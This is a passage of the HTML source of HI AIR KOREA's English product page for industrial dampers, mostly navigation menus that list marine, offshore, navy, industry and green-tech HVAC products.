

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hiairkorea.co.kr/en/sub05/sub0403_detail.php
body_size: 126977
content:



<!doctype html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<meta http-equiv="Content-Script-Type" content="text/javascript" />
	<meta http-equiv="Content-Style-Type" content="text/css" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />

	<!--
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densityDpi=medium-dpi" />
	-->
	<meta name="subject" content="HI AIR KOREA Co., Ltd." />
    <meta name="Author" content="HI AIR KOREA Co., Ltd." />
    <meta name="keywords" content="HI AIR KOREA Co., Ltd., hiairkorea, Marine HVAC in Korea, Marine HVAC in Gimhae, AHU in Korea, Ventilation in Korea,  AIR HANDLING in Korea, Cooling in Korea, Damper in Korea, Scrubber in Korea" />
    <meta name="description" content="HI AIR KOREA Co., Ltd., hiairkorea, Marine HVAC in Korea, Marine HVAC in Gimhae, AHU in Korea, Ventilation in Korea,  AIR HANDLING in Korea, Cooling in Korea, Damper in Korea, Scrubber in Korea" />


    <meta property="og:type" content="website" />
    <meta property="og:title" content="HI AIR KOREA Co., Ltd." />
    <meta property="og:description" content="HI AIR KOREA Co., Ltd., hiairkorea, Marine HVAC in Korea, Marine HVAC in Gimhae, AHU in Korea, Ventilation in Korea,  AIR HANDLING in Korea, Cooling in Korea, Damper in Korea, Scrubber in Korea" />


    <link href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Titillium+Web" rel="stylesheet">
	<link rel="stylesheet" href="http://www.hiairkorea.co.kr/assets/css/notokr.css">
	<link rel="stylesheet" href="http://www.hiairkorea.co.kr/assets/css/reset.css">

	<link rel="stylesheet" href="../css/common.css?v=1768865295">
	<link rel="stylesheet" href="../css/contents.css?v=1768865295">
	<link rel="stylesheet" href="../css/board.css?v=1768865295">

	<link rel="stylesheet" href="../css/common_mobile.css?v=1768865295">
	<link rel="stylesheet" href="../css/contents_mobile.css?v=1768865295">
	<link rel="stylesheet" href="../css/board_mobile.css?v=1768865295">

	<script src="http://www.hiairkorea.co.kr/assets/js/jquery.js"></script>
	<script src="http://www.hiairkorea.co.kr/assets/js/jquery.easing.1.3.js"></script>
	<script src="http://www.hiairkorea.co.kr/assets/js/jquery-migrate-1.2.1.min.js"></script>
	<script src="http://www.hiairkorea.co.kr/assets/js/common.js"></script>

	<link rel="stylesheet" href="http://www.hiairkorea.co.kr/assets/js/jquery-ui.min.css">
	<script src="http://www.hiairkorea.co.kr/assets/js/jquery-ui.min.js"></script>

    <script src="http://www.hiairkorea.co.kr/assets/js/jquery.bxslider.min.js"></script>

	<!--[if lt IE 9]>
		<script src="http://www.hiairkorea.co.kr/assets/js/html5.js"></script>
		<script scr="http://www.hiairkorea.co.kr/assets/js/modernizr-1.7.min.js"></script>
		<script src="http://www.hiairkorea.co.kr/assets/js/respond.min.js"></script>
	<![endif]-->
<title>DAMPER  &lt; INDUSTRY  &lt; HI AIR KOREA Co., Ltd.</title>
</head>
<!-- class="bg-merchant, bg-offshore, bg-navy, bg-industry" 가 있습니다 -->
<body class="bg-industry">
<!-- wrapper -->
<div class="wrapper" id="wrapper">
    <!-- header -->
    <header>
        			<div class="header">
				<!-- skip navigation -->
				<p class="skip-navigation">
					<a href="#container">메인콘텐츠 바로가기</a>
				</p>
				<!-- //skip navigation -->

				<div class="gnb-wrapper">
					<div class="gnb-area clear">
						<div class="right">
							<ul class="clear">
								<li>
									<a href="../main/index.php">
										HOME
									</a>
								</li>
								<!-- li>
									<a href="/ko/recruit/sub01.php">
										RECRUIT
									</a>
								</li -->
								<li>
									<a href="../news/sub01.php">
										NEWS
									</a>
								</li>
								<li>
									<a href="https://www.facebook.com/HI-AIR-KOREA-102423282042441" target="_blank">FACEBOOK</a>
								</li>
								<li>
									<a href="https://www.linkedin.com/company/14692280" target="_blank">
										Linkedin
									</a>
								</li>
								<li>
									<a href="https://www.instagram.com/hiairkorea" target="_blank">INSTARGRAM</a>
								</li>
								<li>
									<a href="http://ep.hiairkorea.co.kr" target="_blank">
										INTRANET
									</a>
								</li>
								<li>
									<a href="http://hiairkorea.co.kr/adframe/mng" target="_blank">
										ADMIN
									</a>
								</li>
							</ul>
						</div>
					</div>
				</div>

				<div class="header-wrapper">
					<div class="header-area clear">
						<h1>
							<a href="../main/index.php" class="clear">
								<img src="../img/common/logo@2x.png?v=1768865295" alt="HI AIR KOREA Co., Ltd." />
							</a>
						</h1>

						<div class="top-menu">
														<ul>
								<li>
									<a href="../sub01/sub01.php" class="topmenu1">
										ABOUT US
									</a>
															<p class="title">
							ABOUT US
						</p>

						<ul>
							<li>
								<a href="../sub01/sub01.php" class="totalmenu1-1">
									OVERVIEW
								</a>
							</li>
							<li>
								<a href="../sub01/sub02.php" class="totalmenu1-2">
									GLOBAL NETWORK
								</a>
							</li>
							<li>
								<a href="../sub01/sub0301.php" class="totalmenu1-3">
									R&D
								</a>
							</li>
							<li>
								<a href="../sub01/sub0401.php" class="totalmenu1-4">
									QUALITY MANAGEMENT
								</a>
							</li>
							<li>
								<a href="../sub01/sub0801.php" class="totalmenu1-8">
									ESG Management
								</a>
							</li>
							<li>
								<a href="../sub01/sub05.php" class="totalmenu1-5">
									SUBSIDIARY COMPANY
								</a>
							</li>
							<li>
								<a href="../sub01/sub0601.php" class="totalmenu1-6">
									LOCATION
								</a>
							</li>
							<li>
								<a href="../sub01/sub07.php" class="totalmenu1-7">
									CONTACT
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub02/sub01.php" class="topmenu2">
										MERCHANT
									</a>
															<p class="title">
							MERCHANT
						</p>

						<ul>
							<li>
								<a href="../sub02/sub01.php" class="totalmenu2-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>

									<ul>
		<li>
			<a href="../sub02/sub0101_detail.php" class="totalmenu2-1-1">
			  AIR HANDLING UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0102_detail.php" class="totalmenu2-1-2">
			  FAN COIL UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0103_detail.php" class="totalmenu2-1-3">
			  UNIT COOLER
			</a>
		</li>
		<li>
			<a href="../sub02/sub0104_detail.php" class="totalmenu2-1-4">
			  AIR TERMINAL DEVICE
			</a>
		</li>
	</ul>
							</li>
							<li>
								<a href="../sub02/sub02.php" class="totalmenu2-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0201_detail.php" class="totalmenu2-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub02/sub0202_detail.php" class="totalmenu2-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0203_detail.php" class="totalmenu2-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0204_detail.php" class="totalmenu2-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0205_detail.php" class="totalmenu2-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0206_detail.php" class="totalmenu2-2-6">
      CHILLED WATER UNIT FOR MGO
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub03.php" class="totalmenu2-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0301_detail.php" class="totalmenu2-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu2-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu2-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu2-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub04.php" class="totalmenu2-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0401_detail.php" class="totalmenu2-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu2-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu2-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu2-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu2-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
</ul>
							</li>
							<!--친환경 사업 sox 스크러버로 이동<li>
								<a href="../sub02/sub06.php" class="totalmenu2-6">
									SCRUBBER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0601_detail.php" class="totalmenu2-6-1">
      SCRUBBER
    </a>
  </li>
</ul>
							</li>-->
							<li>
								<a href="../sub02/sub05.php" class="totalmenu2-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub03/sub01.php" class="topmenu3">
										OFFSHORE
									</a>
															<p class="title">
							OFFSHORE
						</p>

						<ul>
							<li>
								<a href="../sub03/sub01.php" class="totalmenu3-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0101_detail.php" class="totalmenu3-1-1">
      AIR HANDLING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0102_detail.php" class="totalmenu3-1-2">
      FAN COIL UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0103_detail.php" class="totalmenu3-1-3">
      UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0104_detail.php" class="totalmenu3-1-4">
      AIR TERMINAL DEVICE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub02.php" class="totalmenu3-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0201_detail.php" class="totalmenu3-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub03/sub0202_detail.php" class="totalmenu3-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0203_detail.php" class="totalmenu3-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0204_detail.php" class="totalmenu3-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0205_detail.php" class="totalmenu3-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0206_detail.php" class="totalmenu3-2-6">
      MODULAIR SPLIT AC UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub03.php" class="totalmenu3-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0301_detail.php" class="totalmenu3-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0302_detail.php" class="totalmenu3-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0303_detail.php" class="totalmenu3-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0304_detail.php" class="totalmenu3-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub04.php" class="totalmenu3-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0401_detail.php" class="totalmenu3-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0402_detail.php" class="totalmenu3-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0403_detail.php" class="totalmenu3-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0404_detail.php" class="totalmenu3-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub06.php" class="totalmenu3-6">
									CONTROL PANEL
									<span class="arrow"></span>
								</a>
								
							</li>
							<li>
								<a href="../sub03/sub05.php" class="totalmenu3-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub04/sub01.php" class="topmenu4">
										NAVY
									</a>
															<p class="title">
							NAVY
						</p>

						<ul>
							<li>
								<a href="../sub04/sub01.php" class="totalmenu4-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0101_detail.php" class="totalmenu4-1-1">
      FAN COIL UNIT & UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0102_detail.php" class="totalmenu4-1-2">
      UNIT COOLER FOR COLD CHAMBER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub02.php" class="totalmenu4-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0201_detail.php" class="totalmenu4-2-1">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0202_detail.php" class="totalmenu4-2-2">
      CHILLED WATER UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub03.php" class="totalmenu4-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0301_detail.php" class="totalmenu4-3-1">
      AXIAL FLOW TYPE
    </a>
  </li>
  <li>
    <a href="../sub04/sub0302_detail.php" class="totalmenu4-3-2">
      CENTRIFUGAL TYPE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub04.php" class="totalmenu4-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0401_detail.php" class="totalmenu4-4-1">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0402_detail.php" class="totalmenu4-4-2">
      MODULATING DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub05.php" class="totalmenu4-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub05/sub01.php" class="topmenu5">
										INDUSTRY
									</a>
															<p class="title">
							 INDUSTRY
						</p>


						<ul>
							<li>
								<a href="../sub05/sub01.php" class="totalmenu5-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0101_detail.php" class="totalmenu5-1-1"> AIR HANDLING UNIT </a> </li>
    <li> <a href="../sub05/sub0102_detail.php" class="totalmenu5-1-2"> CONSTANT TEMPERATURE AND HUMIDITY UNIT </a> </li>
    <li> <a href="../sub05/sub0103_detail.php" class="totalmenu5-1-3"> AIR HANDLING UNIT(FOR NUCLEAR POWER PLANT)  </a> </li>
    <li> <a href="../sub05/sub0104_detail.php" class="totalmenu5-1-4"> CUBICLE COOLER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0105_detail.php" class="totalmenu5-1-5"> AIR CLEANING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0106_detail.php" class="totalmenu5-1-6"> HUMIDIFIER(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub02.php" class="totalmenu5-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0201_detail.php" class="totalmenu5-2-1"> AIR COOLED CONDENSING UNIT </a> </li>
    <li> <a href="../sub05/sub0202_detail.php" class="totalmenu5-2-2"> PACKAGED AIR CONDITIONING UNIT </a> </li>
    <li> <a href="../sub05/sub0203_detail.php" class="totalmenu5-2-3"> ROOFTOP UNIT </a> </li>
    <li> <a href="../sub05/sub0204_detail.php" class="totalmenu5-2-4"> PACKAGED AIR CONDITIONING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0205_detail.php" class="totalmenu5-2-5"> AIR COOLED CONDENSING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub03.php" class="totalmenu5-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub05/sub0301_detail.php" class="totalmenu5-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub05/sub0302_detail.php" class="totalmenu5-3-2">
      CENTRIFUGAL FAN
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub04.php" class="totalmenu5-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0401_detail.php" class="totalmenu5-4-1"> SHUT-OFF DAMPER </a> </li>
    <li> <a href="../sub05/sub0402_detail.php" class="totalmenu5-4-2"> FLOW CONTROL DAMPER </a> </li>
    <li> <a href="../sub05/sub0403_detail.php" class="totalmenu5-4-3"> PRESSURE RELIEF / NON-RETURN DAMPER </a> </li>
    <li> <a href="../sub05/sub0404_detail.php" class="totalmenu5-4-4"> FIRE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0405_detail.php" class="totalmenu5-4-5"> SMOKE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0406_detail.php" class="totalmenu5-4-6"> MANUAL DAMPER(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0407_detail.php" class="totalmenu5-4-7"> CONTROL DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0408_detail.php" class="totalmenu5-4-8"> SWING PANEL(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub05.php" class="totalmenu5-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
							<!--<li>
								<a href="http://www.hi-track.co.kr/" class="totalmenu4-6" target="_blank">
									UNDERCARRIAGE PART
								</a>
							</li>-->
						</ul>
								</li>
								<li>
									<a href="../sub11/sub01.php" class="topmenu6">
										GREEN TECH
									</a>
															<p class="title">
							GREEN TECH
						</p>

						<ul>
							<li>
								<a href="../sub11/sub01.php" class="totalmenu6-1">
									Fuel Cells
									<span class="arrow"></span>
								</a>

								<ul>
  <li>
    <a href="../sub11/sub0101_detail.php" class="totalmenu6-1-1">
       Fuel Cells
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub02.php" class="totalmenu6-2">
									H₂ Charging Station Chiller
									<span class="arrow"></span>
								</a>
								
								<ul>
  <li>
    <a href="../sub11/sub0201_detail.php" class="totalmenu6-2-1">
       H₂ Charging Station Chiller
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub03.php" class="totalmenu6-3">
									OCCS (Onboard Carbon Capture System)
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0301_detail.php" class="totalmenu6-3-1">
       OCCS (Onboard Carbon Capture System)
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub04.php" class="totalmenu6-4">
									SOx Scrubber
									<span class="arrow"></span>
								</a>
							</li>-->
							<li>
								<a href="../sub11/sub06.php" class="totalmenu6-6">
									Radioactive Spent Activated Carbon Treatment
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0601_detail.php" class="totalmenu6-6-1">
      Radioactive Spent Activated Carbon Treatment
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu6-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu6-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu6-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu6-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub05.php" class="totalmenu11-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>-->
						</ul>
								</li>
								<li>
									<a href="../sub06/sub00.php" class="topmenu7">
										 AFTER SALES
									</a>
															<p class="title">
							AFTER SALES
						</p>

						<ul>
							<li>
								<a href="../sub06/sub00.php" class="totalmenu7-4">
									AFTER SALES
								</a>
							</li>
							<li>
								<a href="../sub06/sub01.php" class="totalmenu7-1">
									CUSTOMER SERVICE
								</a>
							</li>
							<li>
								<a href="../sub06/sub02.php" class="totalmenu7-2">
									SPARE PART
								</a>
							</li>
							<li>
								<a href="../sub06/sub03.php" class="totalmenu7-3">
									FAQ
								</a>
							</li>
							<li>
								<a href="../sub06/sub07.php" class="totalmenu7-5">
									DISCONTINUED PRODUCTS
								</a>
							</li>
						</ul>
								</li>
							</ul>
						</div>


						<dl class="language-list">
							<dt>
								<button type="button">
									ENG
									<span class="arrow"></span>
								</button>
							</dt>
							<dd>
								<ul>
									<li>
										<a href="http://hiairkorea.co.kr/ko/main/index.php">
											KOR
										</a>
									</li>
									<li>
										<a href="./main/index.php">
											ENG
										</a>
									</li>
								</ul>
							</dd>
						</dl>

						<button type="button" class="btn-totalmenu">
							<img src="../img/common/btn_totalmenu01@2x.gif?v=1768865295" alt="" />
						</button>

						<button type="button" class="btn-totalmenu-mobile">
							<img src="../img/common/btn_totalmenu01@2x.gif?v=1768865295" alt="" />
						</button>
					</div>


					<div class="top-submenu-wrapper">
						<div class="top-submenu-area">
							<div class="top-submenu-box">
								<div class="top-submenu-info totalmenu1">
															<p class="title">
							ABOUT US
						</p>

						<ul>
							<li>
								<a href="../sub01/sub01.php" class="totalmenu1-1">
									OVERVIEW
								</a>
							</li>
							<li>
								<a href="../sub01/sub02.php" class="totalmenu1-2">
									GLOBAL NETWORK
								</a>
							</li>
							<li>
								<a href="../sub01/sub0301.php" class="totalmenu1-3">
									R&D
								</a>
							</li>
							<li>
								<a href="../sub01/sub0401.php" class="totalmenu1-4">
									QUALITY MANAGEMENT
								</a>
							</li>
							<li>
								<a href="../sub01/sub0801.php" class="totalmenu1-8">
									ESG Management
								</a>
							</li>
							<li>
								<a href="../sub01/sub05.php" class="totalmenu1-5">
									SUBSIDIARY COMPANY
								</a>
							</li>
							<li>
								<a href="../sub01/sub0601.php" class="totalmenu1-6">
									LOCATION
								</a>
							</li>
							<li>
								<a href="../sub01/sub07.php" class="totalmenu1-7">
									CONTACT
								</a>
							</li>
						</ul>
								</div>

								<div class="top-submenu-info totalmenu2">
															<p class="title">
							MERCHANT
						</p>

						<ul>
							<li>
								<a href="../sub02/sub01.php" class="totalmenu2-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>

									<ul>
		<li>
			<a href="../sub02/sub0101_detail.php" class="totalmenu2-1-1">
			  AIR HANDLING UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0102_detail.php" class="totalmenu2-1-2">
			  FAN COIL UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0103_detail.php" class="totalmenu2-1-3">
			  UNIT COOLER
			</a>
		</li>
		<li>
			<a href="../sub02/sub0104_detail.php" class="totalmenu2-1-4">
			  AIR TERMINAL DEVICE
			</a>
		</li>
	</ul>
							</li>
							<li>
								<a href="../sub02/sub02.php" class="totalmenu2-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0201_detail.php" class="totalmenu2-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub02/sub0202_detail.php" class="totalmenu2-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0203_detail.php" class="totalmenu2-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0204_detail.php" class="totalmenu2-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0205_detail.php" class="totalmenu2-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0206_detail.php" class="totalmenu2-2-6">
      CHILLED WATER UNIT FOR MGO
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub03.php" class="totalmenu2-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0301_detail.php" class="totalmenu2-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu2-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu2-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu2-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub04.php" class="totalmenu2-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0401_detail.php" class="totalmenu2-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu2-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu2-4-3">
